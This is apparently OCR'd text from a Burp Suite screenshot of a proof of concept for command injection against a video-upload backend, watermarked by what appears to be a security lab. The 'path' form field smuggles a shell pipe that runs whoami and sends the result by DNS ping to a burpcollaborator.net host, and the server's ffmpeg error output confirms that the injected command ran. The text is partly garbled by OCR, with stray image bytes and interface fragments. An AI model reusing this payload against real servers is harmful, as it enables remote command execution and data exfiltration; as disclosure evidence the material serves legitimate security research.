 CQ
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.6,en;q=0.5;q=0.4
Connection: close
------WebKitFormBoundaryaBwTUKWoZWu9ZSqh
Content-Disposition: form-data; name="path"
TVideos.aaa | ping
`whoami`.z889xcgz67006o0itleim0vxcoie63.burpcollaborator.net |
------WebKitFormBoundaryaBwTUKWoZWu9ZSqh
Content-Disposition: form-data; name="fileName"
11111.mp4
------WebKitFormBoundaryaBwTUKWoZWu9ZSqh
Content-Disposition: form-data; name="file"; filename="11111.mp4"
Content-Type: video/mp4
JFIF
$.' ",#(7),01444'9=82<.342C
? < + > Type a search term 0 matches
Ready
{"err":"Command failed: echo y | ffmpeg -i
/home/service/gttt-backend/publish/static/gtttueditor/resources/TVideos.aaa
| ping `whoami`.z889xcgz67006o0itleim0vxcoie63.burpcollaborator.net |
/1468631c1e8c5eb7bb098312b0c73545.mp4 -y -vframes 1 -ss 1 -f image2
/home/service/gttt-backend/publish/static/gtttueditor/resources/TVideos.aaa
| ping `whoami`.z889xcgz67006o0itleim0vxcoie63.burpcollaborator.net |
/1468631c1e8c5eb7bb098312b0c73545.screen.jpeg\n/bin/sh: 1:
/1468631c1e8c5eb7bb098312b0c73545.mp4: not found\n/bin/sh: 1:
/1468631c1e8c5eb7bb098312b0c73545.screen.jpeg: not found\nffmpeg
version 3.0.2-static http://johnvansickle.com/ffmpeg/ Copyright (c) 2000-2016
the FFmpeg developers\n built with gcc 5.3.1 (Debian 5.3.1-1
英
configuration: --enable-gpl --enable-version3 --enable-static --disable-debug
--enable-libmp3lame --enable-libx264 --enable-libx265 --enable-libwebp
--enable-libspeex --enable-libvorbis --enable-libvpx --enable-libfreetype
--enable-fontconfig --enable-libxvid --enable-libopencore-amrnb
--enable-libopencore-amrwb --enable-libtheora --enable-libvo-amrwbenc
--enable-gray --enable-libopenjpeg --enable-libopus --enable-libass
--enable-gnutls --enable-libvidstab --enable-libsoxr --enable-frei0r
--enable-libfribidi --disable-indev=sndio --disable-outdev=sndio
--enable-librtmp --enable-libmfx 55.
? < + > Type a search term 0 matches
无害实验室sec
2,323 bytes | 3,654 millis